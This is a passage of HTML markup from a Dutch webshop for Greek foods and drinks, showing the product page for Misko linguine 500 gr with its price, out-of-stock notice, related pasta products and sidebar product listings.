		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a>&nbsp;&#47;&nbsp;Misko linguine 500&nbsp;gr</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-774" class="product type-product post-774 status-publish first outofstock product_cat-deegwaren has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?fit=510%2C511&#038;ssl=1"><img width="500" height="501" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?fit=500%2C501&amp;ssl=1" class="wp-post-image" alt="" title="misko-linguine-500" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?fit=510%2C511&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?fit=510%2C511&#038;ssl=1" data-large_image_width="510" data-large_image_height="511" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/misko-linguine-500.png?resize=480%2C481&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Misko linguine 500&nbsp;gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,80</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/" rel="tag">deegwaren &amp; peulvruchten</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>brede pastasoort</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-226027 status-publish first instock product_cat-deegwaren product_cat-kerstpakketten has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/manna-griekse-bloem-%ce%bc%ce%b1%ce%bd%ce%bd%ce%b1-%ce%b1%ce%bb%ce%b5%cf%85%cf%81%ce%b9-1-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/manna-1kg-new-vraveio_orig.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/manna-1kg-new-vraveio_orig.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/manna-1kg-new-vraveio_orig.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/manna-1kg-new-vraveio_orig.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/manna-1kg-new-vraveio_orig.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Manna Griekse bloem &#8211; Μαννα αλευρι 1 kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,25</bdi></span></span>
</a>			<div class="ywctm-custom-button-container ywctm-button-224353" data-product_id="226027">
				<span class="ywctm-custom-button "><span class="ywctm-inquiry-title"><div><span style="color: #9f4300; font-size: 16px;"><strong><span style="font-family: inherit;">Bestellen tijdelijk niet mogelijk</span></strong></span></div></span></span>			</div>
			</li>

			
					<li class="product type-product post-235110 status-publish instock product_cat-deegwaren has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/abez-trivelaki-schroeven-500-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/makbel-tribelaki-500gr.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/makbel-tribelaki-500gr.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/makbel-tribelaki-500gr.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/makbel-tribelaki-500gr.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/makbel-tribelaki-500gr.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">ABEZ &#8211; Pasta &#8211; trivelaki &#8211; &#8220;schroeven&#8221; &#8211; 500 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,35</bdi></span></span>
</a><a href="?add-to-cart=235110" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="235110" data-product_sku="" aria-label="Add &ldquo;ABEZ - Pasta - trivelaki - &quot;schroeven&quot; - 500 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-235106 status-publish last instock product_cat-deegwaren has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/abez-%ce%ba%ce%bf%cf%87%ce%bb%ce%b9%ce%b5%cf%82-kochlies-slakken-500-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/%CE%91%CE%92%CE%95%CE%96-%CE%9A%CE%9F%CE%A7%CE%9B%CE%99%CE%95%CE%85%CE%A3-%CE%A7%CE%9F%CE%9D%CE%94%CE%A1%CE%9F%CE%99.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">ABEZ Pasta &#8211; κοχλιες (kochlies) &#8211; &#8220;slakken&#8221; &#8211; 500 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,25</bdi></span></span>
</a><a href="?add-to-cart=235106" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="235106" data-product_sku="" aria-label="Add &ldquo;ABEZ Pasta - κοχλιες (kochlies) - &quot;slakken&quot; - 500 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/feta-arvanitis-150-gr-vaccum/">
		<img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-arvanitis-200-gr.jpg?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-arvanitis-200-gr.jpg?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-arvanitis-200-gr.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-arvanitis-200-gr.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 330px) 100vw, 330px"/>		<span class="product-title">Feta Arvanitis 150 gr vaccum</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,45</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/bergthee-its-greek-mountain-tea-15-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/Its-Greek-mountain-tea.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/Its-Greek-mountain-tea.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/Its-Greek-mountain-tea.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/Its-Greek-mountain-tea.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Bergthee - it's Greek mountain tea - 15 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ion-break-melk-chocolade-85gr/">
		<img width="400" height="366" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/BREAK_GALAKTOS.png?resize=400%2C366&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">ION Break melk chocolade 85gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,45</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-plomari-07-l-cadeau/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Arvanitis ouzo Plomari 0,7&nbsp;l cadeau</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/le-sang-de-la-pierre/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/11/lele.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/11/lele.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/11/lele.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/11/lele.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Aivalis - Le sang de la Pierre</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;32,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/elli-mix-voor-griekse-salade-choriatiki-50-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/greek-salad.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/greek-salad.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/greek-salad.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/greek-salad.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/greek-salad.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/greek-salad.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/greek-salad.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Elli kruiden Mix voor Griekse salade choriatiki - 50 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,50</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
